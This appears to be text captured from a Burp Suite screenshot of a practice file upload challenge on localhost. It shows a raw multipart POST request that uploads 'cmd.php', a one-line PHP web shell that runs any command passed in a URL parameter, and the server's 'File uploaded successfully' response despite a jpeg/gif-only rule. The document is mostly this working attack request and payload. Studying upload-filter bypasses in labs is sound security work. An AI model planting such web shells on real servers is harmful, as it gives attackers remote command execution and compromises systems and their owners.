 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /upload31/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------98225338611657908862896003274
8 Content-Length: 382
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload31/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------98225338611657908862896003274
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <?php
25   system($_GET['cmd']);
26 ?>
27
28 -----------------------------98225338611657908862896003274
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------98225338611657908862896003274--
33
Response
Pretty Raw Hex Render
File upload
You can just upload [jpeg,gif] files.
Seleccionar archivo Ninguno archivo selec.
Uplo
File uploaded successfully.